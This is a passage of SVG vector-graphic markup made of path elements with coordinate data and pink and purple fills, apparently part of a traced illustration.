-5.125,0.791l-0.467,0.65c-0.137,0.025 -0.317,-0.162 -0.187,-0.3c-0.659,-0.025 0.05,0.325 -0.196,0.592c-0.334,0.129 -0.525,-0.163 -0.346,-0.367c-0.971,0.692 -2.792,1.7 -4.063,1.492l0.18,-0.204c-0.938,0.05 -0.7,1.283 -1.646,1.066l0.141,-0.133c-1.954,0.329 -3.891,1.417 -5.558,1.15c-0.042,0.779 -1.946,0.3 -1.742,1.308c-1.229,-0.129 -0.979,-0.396 -2.595,-0.204c-0.417,0.1 -0.384,0.817 -0.842,1.092l-0.188,-0.496l-0.47,0.775l-0.584,-0.475l-0.408,0.304c0.196,-0.041 0.471,0.079 0.496,0.234c-0.642,0.487 -1.879,0.3 -1.992,0.05l-1.533,1.083c-0.046,-0.221 0.204,-0.4 0.383,-0.613c-0.708,0.863 -0.375,-0.462 -1.008,0.334c0.146,0.066 0.05,0.316 0.075,0.425c-0.529,-0.129 -1.467,0.237 -2.109,0.65l-0.008,-0.4c-1.287,0.433 -2.558,1.271 -3.95,1.883c0.579,-0.058 0.717,0.575 0.342,0.804l-0.388,-0.441c-0.125,0.433 0.504,0.008 0.138,0.637c-0.529,0.171 -0.604,-0.433 -0.384,-0.733l-0.545,0.462c-0.105,-0.137 -0,-0.283 -0.046,-0.504c-0.117,0.442 -1.321,-0.017 -1.434,0.708l-0.108,-0.137c-1.383,0.65 -1.912,1.125 -3.008,1.692c0.196,0.45 -0.279,0.57 -0.434,1.083c-0.812,0.254 -2.075,0.383 -3.116,1.271c-0.563,0.77 0.041,0.487 -0.063,0.966c-0.358,-0.316 -1.262,0.667 -1.012,-0.05c-1.034,1.229 -1.35,1.688 -1.804,3.646c0.25,-0.137 0.412,-0.316 0.512,-0.146c-0.083,0.334 -0.45,0.667 -0.642,0.563l-0.008,-0.104c-0.033,1.146 -0.546,2.283 -0.783,3.546c-0.25,1.237 -0.213,2.533 0.512,3.233l-0.079,-0.083c0.35,0.529 0.729,1.016 1.129,1.483c0.317,0.746 -0.546,-0.296 -0.496,0.371c1.563,1.337 1.642,2.712 3.246,3.458c0.084,0.896 1.1,1.638 2.304,2.038c1.23,0.429 2.538,0.495 3.45,0.933l-0.095,-0.308c0.479,-0.3 0.566,0.187 0.941,0.254c-0.071,-0.238 -0.529,-0.28 -0.241,-0.442c1.895,-0.187 3.92,-0.925 5.408,-1.487l4.487,-1.484c1.071,-0.387 -0.075,-1.742 1.538,-1.642l-0.138,0.684c1.513,-1.296 3.48,-1.717 5.175,-2.596" style="fill:#d43694;fill-rule:nonzero;"/><path d="M782.179,295.304l0,-0.008l0.375,-0.113l-0.375,0.121" style="fill:#d43694;fill-rule:nonzero;"/><path d="M780.642,295.663c0.187,-0.025 0.425,-0.071 0.666,-0.138c0.1,0.154 0.075,0.333 -0.087,0.358c0.071,-0.12 -0.317,-0.129 -0.579,-0.221" style="fill:#d43694;fill-rule:nonzero;"/><path d="M784.629,298.233c-0.229,0.125 -0.333,0.05 -0.391,-0.046l0.408,-0.15l0.025,-0.062c-0.008,0.096 -0.008,0.187 -0.042,0.258" style="fill:#d43694;fill-rule:nonzero;"/><path d="M784.921,297.508c0.033,-0.012 0.05,-0.029 0.1,-0.054l-0.171,-0.075l-0.058,0.171l0.129,-0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M817.417,307.725l-0.034,-0.008c0.034,0.016 0.05,0.029 0.075,0.062c-0.025,-0.025 -0.025,-0.037 -0.041,-0.054" style="fill:#d43694;fill-rule:nonzero;"/><path d="M759.338,300.938l0.045,0.112l0.092,-0.154l-0.137,0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M826.388,307.179c0.037,0.025 0.095,0.042 0.17,0.017c-0.016,-0.017 -0.083,-0.017 -0.17,-0.017" style="fill:#d43694;fill-rule:nonzero;"/><path d="M828.967,303.808c0.137,-0.162 0.233,-0.341 0.358,-0.52l-0.358,0.52" style="fill:#d43694;fill-rule:nonzero;"/><path d="M829.779,300.633c-0.091,-0.045 -0.154,-0.054 -0.221,-0.07l0,0.008l0.221,0.062" style="fill:#d43694;fill-rule:nonzero;"/><path d="M787.838,315.129l-0.109,0.042c-0.233,0.146 -0.071,0.079 0.109,-0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M800.912,311.458c-0.12,0.113 -0.25,0.221 -0.391,0.3c0.246,0 0.433,-0.02 0.391,-0.3" style="fill:#d43694;fill-rule:nonzero;"/><path d="M773.454,319.533l0,-0.008l-0.087,0.029l0.087,-0.021" style="fill:#d43694;fill-rule:nonzero;"/><path d="M799.896,311.858c0.262,0.055 0.454,0 0.625,-0.1c-0.2,0 -0.438,-0.016 -0.625,0.1" style="fill:#d43694;fill-rule:nonzero;"/><path d="M822.096,289.704l-0.154,-0.054c-0,0.033 -0.017,0.054 -0.034,0.063l0.188,-0.009" style="fill:#d43694;fill-rule:nonzero;"/><path d="M821.908,289.713l-0.187,0.016c0.083,0.017 0.15,0.033 0.187,-0.017" style="fill:#d43694;fill-rule:nonzero;"/><path d="M821.333,289.763l0.388,-0.034c-0.129,-0.033 -0.284,-0.087 -0.388,0.033" style="fill:#d43694;fill-rule:nonzero;"/><path d="M825.871,291.967l0.158,-0.096c-0.05,0.008 -0.1,0.041 -0.158,0.096" style="fill:#d43694;fill-rule:nonzero;"/><path d="M826.85,292.863c-0.171,-0.267 -0.292,-0.846 -0.7,-1.076l-0.121,0.084c0.334,-0.05 0.429,0.958 0.821,0.992" style="fill:#d43694;fill-rule:nonzero;"/><path d="M827.321,298.196c-0.025,-0.304 -0.096,-0.596 -0.138,-0.904c-0.129,0.216 -0.308,0.487 -0.47,0.129c-0.205,1.212 0.341,-0.358 0.608,0.775" style="fill:#d43694;fill-rule:nonzero;"/><path d="M827.354,300.904c-0.092,-0.454 -0.275,-0.008 -0.383,-0.033c0.146,0.275 0.187,0.367 0.383,0.033" style="fill:#d43694;fill-rule:nonzero;"/><path d="M810.613,308.163l-0.009,-0.446c-0.379,0.112 0.025,0.171 0.009,0.446" style="fill:#d43694;fill-rule:nonzero;"/><path d="M806.813,311.012l0.425,0.217l0.129,-0.429l-0.554,0.212" style="fill:#d43694;fill-rule:nonzero;"/><path d="M803.917,308.238l0.171,-0.092l-0.65,0.254l0.479,-0.162" style="fill:#d43694;fill-rule:nonzero;"/><path d="M753.533,323.188c-0.275,-0.171 -0.75,-0.142 -0.887,0.224c0.333,-0.12 0.758,-0.079 0.887,-0.224" style="fill:#d43694;fill-rule:nonzero;"/><path d="M756.958,306.521l-0.216,0.283l0.487,-0.358l-0.271,0.075" style="fill:#d43694;fill-rule:nonzero;"/><path d="M772.233,372.063c-10.796,-1.93 -21.604,-1.863 -32.462,-1.513c-0.342,1.992 -1.088,3.792 -2.7,5.492c-1.538,1.62 -3.713,-1.109 -2.188,-2.709c0.738,-0.783 1.113,-1.708 1.342,-2.671c-3.142,0.121 -6.275,0.238 -9.417,0.334c-0.837,0.016 -1.57,0.212 -2.204,0.529c0.196,0.279 0.342,0.612 0.342,1.025l-0,1.167c-0,1.716 -2.029,1.879 -2.979,0.862c-1.017,2.958 0.291,6.654 4.279,6.542c15.204,-0.45 30.333,-1.629 45.412,1.067c6.446,1.154 6.934,-8.988 0.575,-10.125" style="fill:#523c98;fill-rule:nonzero;"/><path d="M772.642,369.775c-0.113,0.296 -0.221,0.962 0.033,0.879l0.408,-1.092l-0.441,0.213" style="fill:#523c98;fill-rule:nonzero;"/><path d="M773.446,372.225c0.392,-0.437 1.125,-1.179 1.417,-2.213c-0.738,0.888 -0.625,0.413 -1.351,1.555c-0.237,0.066 -0.229,-0.463 -0.066,-0.863c-0.154,0.25 -0.284,-0.35 -0.575,0.333c0.062,0.921 0.267,1.042 0.879,0.48c-0.033,0.262 -0.213,0.512 -0.304,0.708" style="fill:#523c98;fill-rule:nonzero;"/><path d="M769.117,380.138l0.083,0.154c-0.017,-0.084 -0.05,-0.134 -0.083,-0.155" style="fill:#523c98;fill-rule:nonzero;"/><path d="M758.271,378.45c0.087,-0.025 0.129,-0.129 0.146,-0.233c-0.088,0.071 -0.154,0.137 -0.146,0.233" style="fill:#523c98;fill-rule:nonzero;"/><path d="M756.463,377.1l0.108,0.083c-0.042,-0.108 -0.083,-0.166 -0.108,-0.083" style="fill:#523c98;fill-rule:nonzero;"/><path d="M769.117,380.138l-0.242,-0.392c-0.075,0.367 0.104,0.283 0.242,0.391" style="fill:#523c98;fill-rule:nonzero;"/><path d="M777.533,371.804c-0.1,-0.041 -0.237,-0.025 -0.391,0.021c0.091,0.025 0.171,0.05 0.245,0.083l0.146,-0.104" style="fill:#523c98;fill-rule:nonzero;"/><path d="M773.033,379.688l0.042,-0.009l-0.092,-0.454l0.05,0.463" style="fill:#523c98;fill-rule:nonzero;"/><path d="M773.796,378.808c-0.046,0.009 0.825,0.45 1.2,0.659c-0.35,-0.209 -0.509,-0.325 -0.563,-0.388l-0.637,-0.271" style="fill:#523c98;fill-rule:nonzero;"/><path d="M774.963,374.958l-0.155,0l0.155,0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M771.454,379.363c0.017,-0.146 0.025,-0.275 0.025,-0.359c-0.016,0.121 -0.025,0.246 -0.025,0.358" style="fill:#523c98;fill-rule:nonzero;"/><path d="M768.663,366.871l-0.025,0.171c0.033,-0.096 0.05,-0.163 0.024,-0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M772.188,372.308l-0.075,0.046l-0.096,0.529l0.171,-0.575" style="fill:#523c98;fill-rule:nonzero;"/><path d="M753.046,375.75l0.016,0.017c0.088,-0.109 0.042,-0.092 -0.016,-0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M725.783,377.067c-0.633,0.612 -1,0.537 -1.675,1.254c0.334,-0.204 1.25,-0.846 1.675,-1.254" style="fill:#523c98;fill-rule:nonzero;"/><path d="M777.533,371.988c0.067,0.058 0.121,0.108 0.154,0.17c-0.033,-0.095 -0.083,-0.145 -0.154,-0.17" style="fill:#523c98;fill-rule:nonzero;"/><path d="M724.108,378.321l-0.008,-0l-0.058,0.083l0.066,-0.083" style="fill:#523c98;fill-rule:nonzero;"/><path d="M745.129,376.342c0.021,0.171 0.054,0.296 0.088,0.425c-0.009,-0.1 -0.025,-0.221 -0.088,-0.425" style="fill:#523c98;fill-rule:nonzero;"/><path d="M751.004,377.696l-0.146,-0.134c0.054,0.092 0.104,0.125 0.146,0.134" style="fill:#523c98;fill-rule:nonzero;"/><path d="M742.133,377.783c-0.083,-0.075 -0.116,-0.204 -0.221,-0.075l0.042,0.125c0.034,-0.137 0.079,-0.204 0.179,-0.05" style="fill:#523c98;fill-rule:nonzero;"/><path d="M738.992,377.883l0.058,0.192l0.104,-0.054l-0.162,-0.138" style="fill:#523c98;fill-rule:nonzero;"/><path d="M758.825,366.446c0.046,0.279 0.071,0.587 0.096,0.887c-0.009,-0.7 0.471,-0.916 -0.096,-0.887" style="fill:#523c98;fill-rule:nonzero;"/><path d="M777.125,372.167c0.204,-0.146 0.317,-0.192 0.408,-0.179c-0.05,-0.03 -0.091,-0.055 -0.146,-0.08c-0.125,0.088 -0.22,0.18 -0.262,0.259" style="fill:#523c98;fill-rule:nonzero;"/><path d="M742.204,385.5l-0.496,-0.133c0.138,0.1 0.325,0.141 0.496,0.133" style="fill:#523c98;fill-rule:nonzero;"/><path d="M740.254,385.554c-0.091,-0.341 -0.196,-0.537 -0.296,-0.666c-0.016,0.083 -0.029,0.137 -0.054,0.262l0.35,0.404" style="fill:#523c98;fill-rule:nonzero;"/><path d="M758.921,367.342l-0,-0.009l-0,0.009" style="fill:#523c98;fill-rule:nonzero;"/><path d="M738.308,374.421l0.017,0.604c0.658,0.229 0.992,0.333 1.788,0.079l-0.138,0.709c0.45,0.05 0.475,-2.855 0.904,-2.93l0.163,1.467c0.791,-0.05 1.629,1.221 2.366,-0.129c-0.004,0.217 -0.021,0.642 -0.145,0.708c0.375,0.021 1.458,0.959 1.279,-1.05c0.033,1.309 0.821,0.113 1.237,-0.483l-0.058,0.979c0.342,-1.254 0.358,-1.587 0.854,-1.946c0.083,0.088 0.108,0.471 0.042,0.563c0.275,0.121 0.254,-0.896 0.691,-0.442l-0.162,0.621c0.4,0.071 0.366,-0.263 0.587,-0.988c0.25,-0.387 0.779,0.246 0.846,1.125c0.038,-0.537 0.267,-1.254 0.504,-1.008c0.042,0.333 -0.041,0.538 -0.091,0.642c0.683,0.65 1.016,-1.134 1.483,-0.179c0.008,0.325 0.042,0.479 0.079,0.579c-0.546,-0.025 -0.983,-0.075 -0.941,-0.146c0.016,0.892 0.437,1.046 0.095,2.283c0.342,-0.675 0.955,-2.137 1.367,-1.716c0.025,0.091 0.05,0.179 0.058,0.308l-0.041,0.108c0.1,0.088 0.187,0.009 0.262,-0.146c0.138,0.146 0.217,0.259 0.35,0.267c0.046,0.742 0.496,0.408 0.717,0.45c-0.008,-0.987 0.275,-0.825 0.012,-1.637c0.042,0.075 -0.045,0.112 -0.183,0.154c-0.033,0.033 -0.067,0.05 -0.092,0.104l0.009,-0.088c-0.138,0.025 -0.325,0.05 -0.538,0.067c0.179,-0.5 0.367,-0.921 0.596,-0.375l0.325,-1.571c0.283,1.367 0.838,2.125 0.904,2.963c0.667,-0.529 1.563,-0.334 2.034,-2.159c0.195,-0.229 0.195,0.538 0.258,0.83c-0.121,0.179 -0.242,0.15 -0.308,0.408c0.391,-0.454 1.116,-0.138 1.262,-1.417c0.446,0.596 -0.317,1.171 0.35,0.988l-0.104,0.387c1.162,2.084 2.254,-3.162 3.529,-0.462c-0.087,-0.163 -0.129,-0.246 -0.146,-0.463c1.529,1.267 3.45,-0.833 4.867,1.179c0.408,0.421 0.537,-0.391 0.887,-0.979l-0.025,1.05l0.617,-1.146c0.792,-0.787 0.817,2.709 1.883,1.155l-0.008,-0.717c0.283,0.175 1.025,-0.275 0.854,0.529c0.046,-0.129 0.204,-0.712 0.267,-0.333l-0.071,0.546l0.879,-0.805c0.521,0.488 -0.425,2.142 0.379,2.375c0.334,-0.154 1.159,-1.433 1.1,-1.812c-0.12,-0.05 -0.266,-0.392 -0.179,-0.929l0.334,-0.238c0.341,-1.587 0.87,-3.179 0.325,-4.416l-0.684,0.887l-0.041,-0.808l0.441,0.025c-0.121,-0.763 -0.383,-0.146 -0.633,0.271c0.029,-0.417 0.008,-0.725 -0.075,-0.888l-0.75,1.438c0.042,-0.634 0.425,-1.205 0.133,-1.6c-0.35,0.666 0.004,1.437 -0.45,1.837c-0.137,-0.767 0.025,-1.35 -0.358,-0.771c0.017,-0.416 0.117,-0.671 0.262,-0.841c-0.333,0.458 -0.716,0.125 -0.97,0.954c-0.13,-0.938 -0.905,0.112 -0.675,-1.4c-0.13,0.358 -0.609,1.129 -0.855,1.162c0.667,-1.766 -0.87,-0.225 -0.52,-2.162c-0.521,1.6 -1.255,0.6 -1.93,1.446c0.05,-0.121 0.146,-0.371 0.18,-0.292c-0.3,-0.163 -0.342,-0.667 -0.53,-1c-0.179,1.35 -0.708,1.612 -1.05,2.417c-0.258,-1.342 0.392,-1.571 0.392,-2.842c-0.087,1.1 -0.788,1.042 -0.742,1.971c-0.225,-0.838 -0.216,-0.417 -0.275,-1.554c-0.195,1.691 -0.308,0.258 -0.633,1.291c-0.375,-0.879 0.004,-1.608 -0.517,-1.129c-0.183,-0.537 0.288,-1.1 0.288,-1.1c-0.488,-0.071 -0.325,1.229 -0.479,1.963c-0.613,0.308 -0.204,-0.967 -0.35,-1.646c-0.4,0.312 -0.759,1.483 -1.025,1.408c-0,-0.208 -0.05,-0.292 0.029,-0.55c-0.446,1 -1.138,-0.017 -1.65,1.233c-0.033,-0.112 -0.05,-0.216 -0.05,-0.316c0.05,0.65 0.017,1.304 -0.025,1.766c-0.217,0.009 -0.438,0.788 -0.479,-0.058c0.129,0.033 0.162,-0.3 0.237,-0.558l-0.237,0.35c-0.146,-1.221 0.316,-0.4 0.366,-1.296c-0.462,0.367 -1.016,1.342 -1.333,0.992c-0.025,-1.18 0.804,-0.367 0.396,-1.43l0.504,0.471c-0.308,-1.887 0.313,0.146 0.042,-1.871c-0.684,-0.366 -0.804,0.575 -1.488,0.2c-0.179,0.655 0.017,0.971 -0.162,1.63c-1.013,1.141 -0.667,-3.005 -1.459,-1.459c-0.204,0.792 -0.308,2.279 -0.795,1.484l0.2,-1.334c-0.667,-0.154 -0.421,1.913 -1.096,1c0.129,-0.529 0.529,-0.433 0.429,-0.604c-0.429,-1.058 -0.333,0.758 -0.683,0.75l-0.046,-1.179c-0.717,0.162 -1.509,1.017 -2.288,1.229c0.038,-0.35 0.171,-0.725 0,-1.083c-1.004,0.579 -2.116,-0.154 -3.079,-0.846l-0.354,1.033c-0.092,-0.016 -0.167,-0.462 -0.075,-0.666c-0.375,-0.384 -0.017,0.65 -0.188,1.058c-0.204,0.062 -0.283,-0.588 -0.154,-0.896c-0.65,0.871 -1.833,1.896 -2.537,0.813l0.129,-0.309c-0.546,-0.408 -0.563,2.109 -1.083,1.163l0.087,-0.179c-1.171,-0.413 -2.417,0.554 -3.342,-0.959c-0.041,0.521 -0.204,0.584 -0.391,0.563c-0.025,2.758 -0.317,5.125 -1.709,7.304" style="fill:#523c98;fill-rule:nonzero;"/><path d="M721.488,373.342l-0,-1.159c-0,-2.245 3.458,-1.854 3.458,0.367l-0,1.167c-0,2.237 -3.458,1.854 -3.458,-0.375Zm57.77,4.896c0.359,-0 0.059,-0.413 0.904,-0.3c-0.254,-0.555 -0.595,0.116 -1.016,0.05c-0.571,-0.4 -0.229,-0.8 0.016,-1.334c0.234,-0.508 0.355,-1.183 -0.57,-1.475c-0.921,-0.675 -2.042,-0.325 -2.834,-0.571c0.334,-0.479 1.15,-0.479 1.154,-0.47c0.23,-0.601 -0.062,-0.863 -0.6,-0.93c0.267,-0.112 0.426,-0.341 0.617,-0.691c-0.316,-0.209 -1.062,0.662 -0.991,0.008c0.316,-0.217 0.812,-0.575 1.204,-0.7c-0.546,-0.121 -1.275,0.058 -1.784,0.075c0.255,-0.537 0.742,-0.571 1.125,-0.75c-0.587,-0.154 -1.45,-0.358 -2.004,0.417l0.075,0.429c-0.154,-0.038 0.334,-0.738 0.529,-0.813c0.775,-0.408 0.325,0.613 0.138,0.88l-0.358,0.016c-0.959,1.759 1.004,0.325 1.366,0.938c-0.412,0.258 -0.812,0.533 -1.212,0.821c0.391,-0.163 0.816,-0.309 1.237,-0.409c-0.217,0.325 -0.846,0.854 -1.137,0.821c-0.409,0.671 0.591,-0.087 0.062,0.579c-0.079,0.092 -0.146,0.113 -0.216,0.129l0.52,0.009c-0.304,0.108 -0.87,0.537 -0.775,0.312c-0.529,0.713 1.313,0.2 0.375,0.779l-0.104,0c0.659,0.463 1.025,-0.333 2.392,-0.066c-0.813,0.358 -1.646,0.654 -2.484,0.904l1.059,-0.121c-0.025,0.079 -0.088,0.229 -0.521,0.258c0.767,0.171 0.454,-0.104 1.163,-0.02c-0.917,0.412 0.491,1.07 -1.221,1.041c0.791,0.2 0.654,-0.296 1.175,0.138c-1.817,-0.092 0.258,0.504 -0.646,0.691c-0.879,-0.316 -0.359,-0.433 -1.221,-0.366c1.5,0.554 -0.462,0.366 -0.242,0.562c1.146,0.529 0.309,0.642 0.421,1.138c-0.325,-0.259 -0.958,-0.017 -1.333,-0.375l-0.096,-0.188c0.592,1.142 0.179,1.075 0.021,1.375c-0.184,-0.729 -0.217,-1.041 -0.267,-1.392c-0.033,0.017 -0.067,0.034 -0.104,0.042c0.063,0.4 0.054,0.629 -0.05,0.8l-0.1,-0.954c-0.217,0.05 -0.146,1.188 -0.754,0.463c-0.146,0.879 0.137,2.516 -0.538,3.037c0.042,-0.479 0.113,-1.304 0.3,-1.483c-0.071,0.058 -0.212,0.383 -0.283,0.162c0.138,-0.258 0.163,-0.521 0.317,-0.779c-0.221,-0.383 -0.138,0.667 -0.384,0.554c0.121,-0.675 -0.079,-0.504 0.059,-1.041c0.05,-0.059 0.129,0.308 0.25,0.054c-0.209,-0.154 -0.429,-0.6 -0.438,-1.129c-0.05,0.383 -0.154,0.912 -0.341,0.966c-0.455,-0.021 -0.017,-0.837 -0.23,-1.229c-0.187,0.45 -0.391,-0.079 -0.57,0.929c-0.13,-0.025 -0.071,-0.504 -0.071,-0.779c-0.309,0.404 -1.125,-0.058 -1.017,1.063l0.042,0.083l-0.042,0.042c-0.904,0.895 -1.5,-0.792 -2.312,-0.459l0.041,-0.341c-0.496,0.329 -1.033,0.1 -1.441,0.808c-0.13,-0.017 -0.242,-0.658 -0.138,-1.058c-0.375,0.22 -0.454,0.6 -0.896,-0.017c0.417,-0.563 -0.066,-0.546 0.409,-0.4c-0.425,-0.35 -0.48,-0.904 -1.05,-0.017c0.241,-0.862 -0.238,-1.146 -0.48,-0.9l0.259,0.659c-0.25,0.095 -0.454,0.008 -0.667,-0.092l0.229,-1.138c-0.833,-1.483 -1.875,2.255 -2.404,-0.154c-0.308,0.788 0.467,0.609 0.171,1.538c-0.413,-0.196 -0.746,-1.879 -0.883,-1.888c-0.546,-0.675 -0.655,1.658 -1.238,1.179c0.054,0.421 0.063,1.521 -0.408,1.888c-0.409,-0.179 -0.429,-1.758 -0.146,-2.075c0.104,-0.033 0.154,0.104 0.146,0.246c0.146,-0.15 0.333,-0.313 0.187,-0.767l-0.083,0.408c-0.188,-0.433 -0.779,-0.425 -0.6,-1.091c-0.35,0.375 -0.179,0.666 0.05,0.895c-0.521,-0.629 -0.854,-0.058 -1.4,-0.479c0.079,0.225 0.137,0.721 0.046,0.704c-0.804,-0.533 -0.388,0.776 -0.95,0.938c-0.292,-0.642 0.162,-1.496 -0.417,-0.992c-0.333,-0.441 -0.042,-1.1 0.108,-1.433c-0.545,0.775 -0.954,-0.554 -1.237,-0.7l0.275,-0.333c-0.171,0.196 -0.3,0.187 -0.438,0.179l0.138,0.829c-0.163,-0.146 -0.292,-0.146 -0.283,-0.496c-0.18,0.538 0.095,1.384 -0.246,2.117c-0.204,-0.434 -0.65,0.429 -0.709,-0.667c0.65,0.379 -0.058,-1.1 0.513,-1.262c-0.096,0.129 -0.246,0.121 -0.4,-0.034c-0.021,-0.12 0.033,-0.229 0.075,-0.283c-0.625,-0.992 -0.317,1.229 -0.975,1.188c0.087,-0.613 -0.142,-1.171 -0.254,-1.042c0.262,0.017 0.121,1.033 -0.129,1.504c-0.425,-0.487 -0.467,0.358 -0.684,0.296l0.242,0.233c-0.088,0.613 -0.3,0.538 -0.583,0.725c-0.025,-0.479 0.258,-0.333 0.154,-0.537c-0.325,1.083 -0.734,-1.129 -1.188,-0.409c-0.212,-0.412 -0.016,-1.154 -0.204,-1.437c-0.504,0.796 -0.562,-0.846 -1.1,-0.188c0.163,0.829 0.188,0.634 -0.187,1.442l0.879,-0.588l-0.563,1.213c0.271,0.008 0.563,-0.529 0.717,-0.392c-0.259,0.675 -0.233,0.471 -0.104,1.167c-0.367,-1.246 -0.717,0.729 -1.142,-0.108l0,-2.059c-0.633,-0.912 -1.112,1.067 -1.933,0.555l0.266,0.358c-0.104,0.812 -0.504,0.121 -0.766,0.454c0.016,-0.692 -0.154,-0.938 -0.275,-1.358c0.025,0.504 -0.6,-0.034 -0.65,1.333l-0.384,-0.896c-0.666,-0.358 -0.716,1.971 -1.341,1.75c0.171,-0.746 -0.134,-1.229 0.283,-1.771c-0.221,-0.008 -0.408,-0.125 -0.4,0.35c-0.137,-0.425 -0.558,0.942 -0.771,0.3c-0.091,0.3 -0.1,1.025 -0.333,0.967c-0.025,-0.137 -0.008,-0.333 -0.008,-0.333c0.008,0.333 -0.359,0.462 -0.13,1.221c-0.708,-2.126 -1.808,0.212 -2.433,-1.613c-0.442,0.246 -0.996,0.492 -1.408,0.546c0.016,-0.204 -0.009,-0.342 0.071,-0.267c-0.6,-0.621 -0.284,1.984 -0.967,1.292c-0.375,-1.096 0.333,-0.608 0.104,-1.025c-0.171,-2.254 -0.779,0.333 -1.258,-0.967l0.096,-0.137c-0.367,-0.759 -0.796,0.887 -1.342,0.737c-0,0 0.016,-0.196 -0.017,-0.333c-0.325,1.167 -1.025,1.571 -1.537,1.912c0.129,-0.895 0.216,-0.479 0.087,-1.375c-0.237,0.138 0.121,1.442 -0.341,1.709c-0.18,-0.479 -0.53,-0.888 -0.609,-1.846l0.438,-0.067c-0.267,-1.229 -0.571,0.067 -0.813,-0.146l0.017,-0.537c-0.675,0.196 -0.638,1.562 -1.367,1.492l0.088,0.404c-0.359,1.366 -0.367,-0.746 -0.734,0.279l-0.162,-1.375c-0.25,0.342 -0.879,1.358 -1.35,1.633c0.237,-1.025 0.779,-1.562 1.1,-2.179c-0.263,-0 -0.888,0.129 -1.004,0.812c0.1,-0.137 0.221,-0.479 0.341,-0.266c-0.291,1.079 -0.7,1.633 -1.225,1.625c0.046,-2.658 -1.562,-0.625 -1.362,-2.717c-0.179,0.479 -0.35,0.334 -0.317,0.113c0.059,-0.146 0.067,-0.188 0.067,-0.204c-0.408,0.441 -0.613,0.687 -0.596,0.612c-0.025,-0.008 -0.071,-0.017 -0.854,0.7c-0.196,0 -0.196,-0.092 -0.096,-0.179c0.25,-0.35 0.575,-0.667 0.917,-0.913c0.546,-0.308 0.45,-0.162 0.854,-0.412c-0,-0.008 0.417,-0.221 0.35,-0.179l0.133,-0.05c-0.016,-0 0,-0 0.054,-0.034c0.009,0 -0.008,0.009 -0.02,0.009c-0.28,0.091 -0.546,0.187 -0.825,0.316c-1.155,0.1 1.695,-0.521 0.587,-0.412c0.221,-0 0.438,-0.017 0.667,-0.042c-0.4,-0.008 -0.009,-0.058 -1.65,-0.521c0.241,0.009 0.812,0.113 0.958,0.188c0.138,-0.083 -0.267,-0.333 -0.504,-0.646c-0.263,-0.3 -0.333,-0.667 0.146,-0.412l0.408,0.333c-0.108,-0.104 -0.7,-0.709 -0.262,-0.392c0.145,0.154 0.366,0.375 0.4,0.383c-0.146,-0.12 -0.555,-0.741 -0.309,-0.545l0.342,0.479c0.412,0.529 -0.596,-1.35 -0.179,-1.863c0.204,0.742 0.404,1.205 0.412,1.563c0.042,0.179 -0.046,0.3 0.042,0.4c0.129,0.087 0.254,0.154 0.342,0.212l0.008,0.217c0.025,0.008 0.058,0 0.083,0l0.063,-0.008c0.125,-0.021 0.237,-0.071 0.358,-0.138c0.238,-0.129 0.467,-0.317 0.683,-0.529c0.434,-0.429 0.855,-0.967 1.346,-1.275c0.684,1.633 2.129,0.617 3.163,1.512c-0.163,-0.27 -0.009,-1.187 0.154,-1.349c0.246,0.299 0.604,-1.092 0.621,0.316l-0.084,-0.025c0.221,1.375 0.7,0.992 1.075,1.008l0,-0.537c-0.05,-0.225 -0.05,-0.454 -0.008,-0.692l-0.008,-0.6c0.05,0.088 0.083,0.121 0.125,0.196c0.079,-0.187 0.179,-0.375 0.341,-0.546c1.709,-1.8 1.684,-4.216 1.684,-6.554l-0.109,-0.496l-0.275,0.279c0.113,0.063 0.263,0.471 0.255,0.78c-0.434,0.504 -1.125,-0.7 -1.15,-1.255l-1.034,0.946c0.009,-0.433 0.188,-0.587 0.317,-0.862c-0.529,1.116 -0.146,-1.125 -0.625,-0.104c0.083,0.241 -0.008,0.641 -0.025,0.854c-0.275,-0.638 -0.863,-0.621 -1.283,-0.334l0.054,-0.741c-0.796,-0.163 -1.634,0.412 -2.513,0.429c0.334,0.333 0.3,1.621 0.046,1.75l-0.137,-1.129c-0.146,0.708 0.287,0.412 -0.034,1.283c-0.325,-0.112 -0.258,-1.275 -0.087,-1.65l-0.384,0.408c-0.033,-0.341 0.059,-0.52 0.059,-0.954c-0.138,0.717 -0.717,-1.116 -0.913,0.113l-0.041,-0.334c-0.871,0.017 -1.246,0.417 -1.959,0.496c0.009,0.246 -0.008,0.417 -0.033,0.546c-0.45,0.154 -0.171,0.238 -0.308,0.325c-0.092,0.171 -0.196,0.329 -0.28,0.725c-0.229,-0.137 -1.016,-0.292 -1.529,-0.383c-0.537,-0.088 -1.133,-0.063 -1.654,0.212c-0.504,0.809 0.158,0.846 0.133,1.521c-0.466,-0.787 -1.375,-0.096 -1.229,-0.95c-1.05,0.904 -1.425,1.254 -1.825,2.946c0.4,0.075 0.638,0.033 0.825,0.292c-0.033,0.279 -0.646,0.262 -0.987,-0l-0.042,-0.105c0.1,1.067 -0.862,1.546 -1.717,2.35c-0.854,0.759 -1.487,1.834 -0.575,2.605l-0.091,-0.08c0.308,0.521 0.666,1 1.041,1.425c-0.054,0.692 -0.733,-0.325 -1.196,0.259c0.855,0.75 0.984,1.333 1.117,2.004c0.146,0.642 0.3,1.358 1.171,1.692c-0.75,1.254 0.221,2.279 1.383,2.808c1.188,0.575 2.392,0.667 3.042,1.65l0.033,-0.625c0.53,-0.504 0.417,0.429 0.725,0.617c0.017,-0.48 -0.358,-0.6 -0.066,-0.905c1.904,-0.17 2.525,-0.12 3.525,0.288c0.954,0.358 1.929,0.879 2.883,1.121c0.692,0.141 0.275,-3.221 1.187,-1.771l-0.204,1.162c1.317,-1.433 2.817,-0.058 4.1,-1.279c-0.062,0.271 -0.054,0.613 -0.187,0.613c0.312,0.821 1.05,0.008 1.025,-0.675c0.212,0.062 0.075,0.616 0.212,0.958c0.292,0.479 0.667,-1.1 0.854,-0.267c0.034,0.13 -0.07,0.267 -0.12,0.342c0.17,-0.408 0.862,0.071 0.65,-0.887c0.521,0.437 0.954,-0.459 1.366,0.095c0.221,-1.083 0.871,0.488 0.904,-1.025c0.017,1.571 0.921,1.238 1.213,0.488c-0.087,0.479 0.288,0.487 0.179,1.15c0.367,-0.025 0.684,-0.325 0.604,-1.133c0.709,1.862 1.3,-1.546 1.717,0.854c1.05,-0.871 2.033,-1.454 2.987,-1.829c-0.016,1.579 -1.058,0.17 